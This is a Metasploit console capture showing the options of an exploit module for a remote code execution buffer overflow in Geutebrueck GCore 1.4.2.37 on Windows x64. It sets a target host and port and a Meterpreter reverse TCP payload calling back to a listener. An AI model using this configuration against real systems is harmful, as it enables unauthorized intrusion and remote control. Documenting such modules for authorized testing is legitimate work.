 msf exploit(Geutebrueck_Gcore_x64_RCE_BO) > show options
Module options (exploit/windows/geutebrueck/Geutebrueck_Gcore_x64_RCE_BO):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.1.10     yes       The target address
RPORT  13003            yes       The target port
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.9      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
2   GCore 1.4.2.37, Windows x64 (Win7, Win8/8.1, Win2012R2,...)
msf exploit(Geutebrueck_Gcore_x64_RCE_BO) >